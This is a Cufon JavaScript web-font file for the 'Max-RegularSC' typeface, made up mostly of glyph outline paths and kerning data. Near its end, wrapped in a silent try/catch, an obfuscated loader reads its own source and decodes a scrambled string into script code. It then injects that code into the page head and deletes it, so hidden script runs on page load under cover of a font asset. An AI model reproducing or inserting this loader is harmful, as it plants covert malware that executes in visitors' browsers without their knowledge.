f":5,"\u00fc":-2,"\u00fb":-2,"\u00f9":-2,"\u00fa":-2,"\u00f5":-2,"\u00f6":-2,"\u00f4":-2,"\u00f2":-2,"\u00f3":-2,"\u00e7":-3,"y":5,"v":4,"u":-2,"t":4,"q":-2,"o":-2,"j":-5,"g":-3,"c":-3}},{"d":"52,-117v41,11,25,82,28,132v10,7,26,6,31,18v-4,6,-3,18,-12,20r-48,-15v-9,-33,0,-82,-4,-121v-2,-16,-10,-22,-24,-24v-7,-1,-7,-24,0,-27v21,-2,25,-17,25,-41v0,-34,-4,-77,3,-105v17,-3,37,-15,53,-12v1,7,10,16,5,22r-29,13v-3,50,13,122,-28,133r0,7","w":132},{"d":"66,-271v45,0,59,26,59,69v0,44,-14,69,-59,69v-45,0,-60,-26,-59,-69v0,-43,14,-69,59,-69xm235,-133v45,0,60,26,59,69v0,43,-14,69,-59,69v-44,0,-59,-26,-59,-69v0,-43,15,-69,59,-69xm74,0v-9,1,-17,-5,-20,-13r176,-254v5,5,16,5,17,15xm235,-18v28,0,32,-19,32,-46v1,-28,-5,-47,-32,-47v-27,0,-33,19,-32,47v0,27,4,46,32,46xm66,-156v28,0,32,-21,32,-46v0,-25,-4,-46,-32,-46v-28,0,-31,19,-31,46v0,27,3,46,31,46","w":300},{"d":"85,-110v0,8,-24,8,-26,0r0,-132r-32,-2v-1,-4,-4,-20,3,-20r50,-7v3,0,5,2,5,5r0,156","w":137},{"d":"198,-154v9,3,7,30,0,31r-130,0r0,93r135,0v10,0,5,15,6,24v0,4,-2,6,-6,6r-164,0v-4,0,-7,-2,-7,-6r0,-254v0,-4,3,-6,7,-6r164,0v10,0,5,15,6,24v0,3,-3,6,-6,6r-135,0r0,82r130,0","w":229,"k":{"\u00d2":-2,"\u00d4":-2,"\u00d3":-2,"\u00d5":-1,"\u00d6":-2,"\u00c7":-3,"Z":-8,"X":-11,"S":-8,"O":-1,"M":-5,"J":-7,"G":-3,"C":-3}},{"d":"175,-204v10,2,7,28,0,28r-65,0r0,171v-1,10,-19,3,-28,5v-4,0,-5,-1,-5,-5r0,-171r-65,0v-10,0,-5,-14,-6,-23v0,-4,2,-5,6,-5r163,0","w":186,"k":{"\u00fd":-3,"\u00ff":-3,"\u00e6":20,"\u00f5":7,"\u00f6":7,"\u00f4":7,"\u00f2":7,"\u00f3":7,"\u00e7":7,"\u00e5":19,"\u00e3":19,"\u00e4":19,"\u00e2":19,"\u00e0":19,"\u00e1":19,"y":-3,"x":3,"t":38,"s":4,"q":7,"o":7,"m":4,"j":9,"g":7,"c":7,"a":19,":":29,".":43,"-":22,",":43}},{"d":"199,-203r0,127v0,55,-28,80,-86,80v-55,-1,-86,-22,-86,-78r0,-125v4,-8,23,-8,32,-8v13,66,-34,189,54,183v35,-2,52,-10,52,-44r0,-131v3,-7,31,-13,34,-4","w":225,"k":{"\u00fd":-3,"\u00ff":-3,"y":-3,"v":-4}},{"d":"213,-266v10,0,28,-11,32,0r0,170v1,71,-35,102,-108,101v-72,-1,-108,-28,-108,-100r0,-167v5,-7,31,-13,36,-4r0,174v-1,49,23,67,72,67v48,-1,72,-14,72,-61r0,-176v0,-3,1,-4,4,-4","w":273,"k":{"\u00dd":-3,"Y":-3,"V":-4}},{"d":"155,-201v8,-5,37,-8,37,3r-64,91r73,103v-3,8,-32,5,-39,1r-59,-86r-60,86v-5,5,-39,7,-37,-3r73,-101r-66,-93v3,-7,30,-6,38,-1r53,77","w":206,"k":{"t":3,"j":-9}},{"d":"73,52v-69,-64,-68,-276,-1,-346v8,6,17,10,21,20v-51,73,-47,235,0,309v-4,8,-12,12,-20,17","w":108,"k":{"j":-15}},{"d":"80,-201v14,-6,47,-5,59,0r72,197v-3,8,-29,5,-35,1r-28,-77r-79,0r-27,77v-4,5,-32,7,-34,-2xm114,-179r-11,0r-25,72r61,0xm126,-283v9,3,17,13,16,22v-19,10,-35,30,-55,35v-3,-7,-15,-13,-11,-20","w":218,"k":{"\u00fd":13,"\u00ff":13,"y":13,"w":5,"v":12,"t":21,"j":-7}},{"d":"41,-104v-7,4,-26,-5,-25,-13r79,-149v8,1,21,-2,26,2r76,150v-5,6,-18,13,-26,10r-65,-131"},{"d":"64,-271v2,0,6,2,4,5r0,261v-2,8,-31,8,-36,0r0,-257v5,-8,22,-5,32,-9","w":101},{"d":"144,-271v34,0,61,7,81,21v12,-16,29,-37,43,-12r-25,30v16,24,21,59,22,99v2,88,-31,139,-121,138v-36,0,-64,-8,-83,-23v-9,7,-14,25,-26,25v-4,-5,-17,-9,-15,-16r24,-28v-16,-24,-20,-57,-20,-96v0,-90,32,-138,120,-138xm144,-25v95,8,94,-103,74,-178r-136,159v14,13,34,17,62,19xm144,-241v-94,0,-93,98,-75,175r134,-159v-14,-11,-32,-16,-59,-16","w":286},{"d":"187,-141v4,0,5,3,6,6r0,78v0,10,-16,5,-25,6v-4,0,-6,-2,-6,-6r0,-55r-137,0v-9,1,-5,-14,-6,-23v0,-4,2,-6,6,-6r162,0"},{"d":"154,-201v8,-5,37,-8,37,3r-77,114r0,79v-1,10,-19,3,-28,5v-4,0,-5,-1,-5,-5r0,-78r-78,-117v3,-7,30,-6,38,-1r57,90","w":194,"k":{"\u00fc":-3,"\u00fb":-3,"\u00f9":-3,"\u00fa":-3,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00e5":13,"\u00e3":13,"\u00e4":13,"\u00e2":13,"\u00e0":13,"\u00e1":13,"u":-3,"t":-5,"q":4,"o":4,"g":4,"c":4,"a":13,";":22,":":22,".":43,"-":25,",":43}},{"d":"32,-261v14,-10,53,-5,73,-3r125,238r3,0r0,-235v1,-10,21,-3,30,-5v4,0,5,2,5,5r0,256v-10,10,-55,9,-66,-1r-122,-231r-12,0r0,232v-2,8,-31,8,-36,0r0,-256","w":300},{"d":"140,-271v89,0,121,49,121,138v0,82,-24,136,-105,137r7,33r61,0v8,1,9,29,0,32v-60,6,-98,-11,-102,-65v-77,-5,-102,-55,-102,-137v0,-90,32,-138,120,-138xm140,-25v69,0,84,-39,84,-108v0,-69,-15,-108,-84,-108v-69,0,-83,41,-83,108v0,67,14,108,83,108","w":281,"k":{"\u00dd":6,"Y":6,"W":-3,"T":7}},{"d":"122,-208v27,0,46,5,62,15v11,-14,27,-39,40,-14v-6,12,-17,20,-24,30v14,18,17,44,17,75v1,68,-24,108,-95,106v-26,0,-47,-6,-63,-16v-11,14,-27,38,-40,14v7,-11,16,-19,24,-29v-12,-19,-16,-45,-17,-75v-1,-68,25,-108,96,-106xm121,-24v71,0,68,-71,56,-127r-99,116v11,7,24,11,43,11xm122,-180v-70,0,-68,70,-56,126r98,-116v-11,-6,-24,-10,-42,-10","w":243},{"d":"63,-5v-1,10,-18,3,-27,5v-4,0,-6,-1,-6,-5r0,-194v4,-8,23,-8,33,-8r0,202xm28,-266v9,3,8,29,0,29v-12,-2,-35,5,-40,-4v2,-8,-4,-23,4,-25r36,0xm100,-266v8,4,6,28,0,29v-13,-2,-35,5,-41,-4v2,-8,-4,-23,4,-25r37,0","w":92},{"d":"239,-192v-2,42,-16,59,-57,64r0,10v59,-2,62,53,62,112v0,10,-31,9,-36,1v-3,-53,2,-100,-65,-102r-75,-2r0,104v-2,8,-31,8,-36,0r0,-255v0,-4,3,-6,7,-6v89,3,205,-23,200,74xm68,-135v56,-6,134,13,134,-52v0,-69,-76,-46,-134,-50r0,102","w":266,"k":{"\u00dd":3,"\u00d2":-3,"\u00d4":-3,"\u00d3":-3,"\u00c1":-4,"\u00c2":-4,"\u00d5":-3,"\u00c3":-4,"\u00c0":-4,"\u00d6":-3,"\u00c7":-3,"\u00c5":-4,"\u00c4":-4,"y":-4,"Y":3,"W":-1,"T":12,"S":-4,"Q":-3,"O":-3,"M":-4,"G":-3,"C":-3,"A":-4}},{"d":"161,-271v99,0,140,42,140,139v0,96,-42,137,-140,137v-97,0,-140,-41,-140,-137v0,-97,42,-139,140,-139xm161,-21v83,0,113,-30,113,-112v0,-82,-32,-113,-113,-113v-82,0,-113,32,-113,114v0,81,30,111,113,111xm193,-126v34,0,35,32,36,65v0,7,-26,7,-29,0v-1,-31,0,-59,-36,-56r-34,-2r0,57v0,9,-15,4,-23,5v-3,0,-5,-2,-5,-5r0,-143v0,-4,3,-5,6,-6v52,2,121,-13,118,44v-1,24,-11,32,-33,36r0,5xm130,-139v28,-3,67,7,67,-24v0,-34,-38,-22,-67,-24r0,48","w":321},{"d":"198,-154v9,3,7,30,0,31r-130,0r0,93r135,0v10,0,5,15,6,24v0,4,-2,6,-6,6r-164,0v-4,0,-7,-2,-7,-6r0,-254v0,-4,3,-6,7,-6r164,0v10,0,5,15,6,24v0,3,-3,6,-6,6r-135,0r0,82r130,0xm178,-309v2,8,-10,19,-16,19r-40,-31r-42,32v-6,-5,-15,-13,-14,-20r50,-37r12,0","w":229,"k":{"\u00d2":-1,"\u00d4":-1,"\u00d3":-1,"\u00d5":-1,"\u00d6":-1,"\u00c7":-3,"Z":-8,"X":-11,"S":-8,"O":-1,"M":-5,"J":-7,"G":-3,"C":-3}},{"d":"199,-203r0,127v0,55,-28,80,-86,80v-55,-1,-86,-22,-86,-78r0,-125v4,-8,23,-8,32,-8v13,66,-34,189,54,183v35,-2,52,-10,52,-44r0,-131v3,-7,31,-13,34,-4xm128,-283v9,3,18,15,16,22v-19,10,-33,32,-55,35v-3,-7,-14,-11,-11,-20","w":225,"k":{"\u00fd":-3,"\u00ff":-3,"y":-3,"v":-4}},{"d":"216,-261v8,3,2,27,-5,30v-41,-11,-125,-23,-123,34v1,18,6,42,10,57r82,0v10,0,5,15,6,24v0,4,-2,5,-6,5r-76,0v9,34,-1,70,-25,81r134,-1v10,0,5,16,6,25v0,4,-2,6,-6,6r-187,0v-9,-2,-4,-21,-4,-30v76,-10,37,-102,31,-164v-8,-85,96,-85,163,-67","w":240,"k":{"7":-7,"4":9,"1":-7}},{"d":"199,-203r0,127v0,55,-28,80,-86,80v-55,-1,-86,-22,-86,-78r0,-125v4,-8,23,-8,32,-8v13,66,-34,189,54,183v35,-2,52,-10,52,-44r0,-131v3,-7,31,-13,34,-4xm140,-246v2,9,-7,19,-16,21v-17,-13,-37,-24,-52,-39v6,-6,7,-17,18,-19","w":225,"k":{"\u00fd":-3,"\u00ff":-3,"y":-3,"v":-4}},{"d":"9,-198v0,-11,28,-7,36,-3r55,175r10,0r55,-177v9,0,32,-7,34,5r-64,193v-10,8,-48,8,-60,0","w":207,"k":{"\u00e6":12,"\u00fc":-3,"\u00fb":-3,"\u00f9":-3,"\u00fa":-3,"\u00e5":12,"\u00e3":12,"\u00e4":12,"\u00e2":12,"\u00e0":12,"\u00e1":12,"u":-3,"a":12,";":22,":":22,".":35,"-":11,",":35}},{"d":"30,-280v17,-3,37,-15,52,-12v2,7,11,15,6,22r-29,13r0,272v10,7,26,6,31,18v-5,6,-4,17,-12,20r-48,-15v-1,0,-3,-3,-3,-5r0,-307v0,-2,1,-6,3,-6","w":111},{"d":"363,-61v9,1,7,24,0,23r-20,0v-2,17,9,44,-20,38v-13,-3,-3,-27,-6,-39r-87,0v-9,-1,-5,-18,-3,-24r71,-98v10,-2,39,-7,45,3r0,97r20,0xm117,-152v1,-32,-43,-20,-56,-32v-6,-31,55,-6,53,-41v-2,-37,-62,-21,-85,-15v-7,0,-6,-11,-7,-18v29,-21,119,-23,119,30v0,23,-14,31,-32,35r0,6v22,4,35,12,35,37v0,41,-39,48,-79,45v-19,-1,-43,0,-34,-23v18,-8,85,18,86,-24xm295,-254r-173,255v-7,-3,-18,-8,-17,-15r173,-253v6,5,12,8,17,13xm318,-142r-7,0r-59,82r66,0r0,-82","w":396},{"d":"0,45r0,-19r183,0r0,19r-183,0","w":182},{"d":"94,-246v2,9,-7,19,-16,21v-15,-15,-44,-23,-51,-41v6,-5,7,-16,17,-17","w":121},{"d":"140,-271v89,0,121,49,121,138v0,88,-31,138,-121,138v-88,0,-120,-48,-120,-138v0,-90,32,-138,120,-138xm140,-25v69,0,84,-39,84,-108v0,-69,-15,-108,-84,-108v-69,0,-83,41,-83,108v0,67,14,108,83,108xm76,-315v27,-50,84,15,110,-21v6,3,8,13,12,19v-8,10,-21,19,-38,20v-28,-5,-52,-26,-73,-1v-5,-4,-7,-12,-11,-17","w":281,"k":{"\u00dd":6,"Y":6,"W":-3,"T":7}},{"d":"103,-266v19,2,49,-6,59,5r90,257v-4,7,-31,7,-37,0r-37,-106r-101,0r-36,107v-5,6,-22,2,-33,3v-5,1,-4,-4,-3,-7r91,-254v0,-2,4,-6,7,-5xm135,-238r-15,0r-34,99r83,0xm148,-322v14,2,22,-18,31,-11v2,6,6,9,7,16v-7,11,-21,18,-37,20v-27,-5,-52,-26,-73,-1v-22,-19,4,-39,27,-39v19,0,29,13,45,15","w":255,"k":{"\u00fd":11,"\u00dd":18,"\u00ff":11,"y":11,"w":5,"v":11,"g":-2,"Y":18,"W":9,"V":12,"T":21,"M":-3,"J":-7}},{"d":"154,-201v8,-5,37,-8,37,3r-77,114r0,79v-1,10,-19,3,-28,5v-4,0,-5,-1,-5,-5r0,-78r-78,-117v3,-7,30,-6,38,-1r57,90xm150,-266v8,4,6,28,0,29v-13,-2,-35,5,-41,-4v2,-8,-4,-23,4,-25r37,0xm78,-266v8,4,6,28,0,29v-12,-2,-35,5,-40,-4v2,-8,-4,-23,4,-25r36,0","w":194,"k":{"\u00fc":-3,"\u00fb":-3,"\u00f9":-3,"\u00fa":-3,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00e7":4,"\u00e3":13,"\u00e4":13,"\u00e2":13,"\u00e0":13,"\u00e1":13,"z":-18,"u":-3,"t":-5,"q":4,"o":4,"g":4,"c":4,"a":13,":":22,".":43,",":43}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-620-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("%]rYAXxz|_T*%IRV)X{5K]KTd#xYrXT*d#h5|_>MrW3:&SzLdy^be]WOAvh=)2K5e2ROdy^be]xOdy^be]wtdy^be]WLh{NYeG$LxWY=)2(brXh=)2(brG>Mdy^be]^6dy^be]wbdy^be]w5dy^be]($IGw{]yKh%@exU0m>.2^W_d&r|A=)7PjBLOvRXMg`Q!:-*JbN5SzY#6t+1V3T}omNdy^be]w+PRNYeOK5xYNYeG$vxRNYeG$OrRNYeG$Rxyx=)2(br_{=)2(brO)=)2(b&_h=)2(b&Or=)2(b&X>=)2(b&O>=)2(br]x=)2(b&S>=)2(brG=!^Y`=)2(5&SR=)2(br]h=)2(br2R=)2(br_>=)2(b&OB=)2(brOK}dy^be]^tdy^be]^5dy^be]e+2IRXdy^5eXeYPGN=)2(brXW=KRNYeG$O&vBTdy^be]>vdy^be]e6dy^be]xv.X-:dy^be]^#hYNYeG$Re{NYeG$Bx{NYeG$OeWNYeG$L&YNYeG$vrWNYeG$Xe{r=)2(b&2WG>YNYeG$XxW(tdy^be]m5KWNYeG$Br{NYeG$vez{=)2(b&Ox=)2(b&_{=)2(brXx=)2(b&Sr=)2(b&S$-dy^be]hXdy^be]&#dy^be]WRdy^be]e5dy^be]eYdy^be]&N22`=)2(brO>=)2(S&XeT0YNYeOK5x{NYeG$BeWNYeG$Rx2R=)2(b&SB=)2(br]{=)2(br]&j.S-^%RNYeG$L&RNYeG$Brv>=)2(b&#W=)2(brG$]xWNYeG$vU2K6xRNYeGe6rd`=)2(b&Oh0)5+=)2(b&2)Jx]B=)2(b&O)=@5zb@GwXrWNYeG$L&d{&d{Nvdy^be]Kbm]{bdy^be]&S=XgS|WR=)2(b&O{=)2(brX>=)2(b&2&Ody^be]^SW#hVhWNYeG$LU^Wz)WWt%{NYeG$ReW+hdy^be]mtdy^be]{O7^+>dy^be]&tdy^be]WX^RNYeG$BrWNYeG$O&WNYeG$X&WNYeG$BeYNYeG$XUdrAdy^be]hRd#$=)2(brGW=)2(b&Sx=)2(brX&L@MxbA]Rz%IKL%.N`02(:=GYL@M(:AGYb@XNRAX)z|INM0_K*rL+MAyRb|yeT76zV|_&g&L+J|SzJdLjoUM)6)Yb*%23g0S`BA]{5&.Y:)_-Br6hJdI+OA#Y3&_NB=Xw-AyW!&_)5AYb*AXb`hIT`@M>R=6mgA]TO&d>`A#t*|]TS)]+BA_^`%_rJ=LjV|2N:U5:!|.RM_#xA|WY)0d$A|WYT%.j`")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":212,"face":{"font-family":"Max-RegularSC","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 5 3 4 0 0 2 0 4","ascent":"270","descent":"-90","x-height":"4","bbox":"-23.7551 -357 369.023 91","underline-thickness":"18","underline-position":"-18","unicode-range":"U+0020-U+00FF"}}));
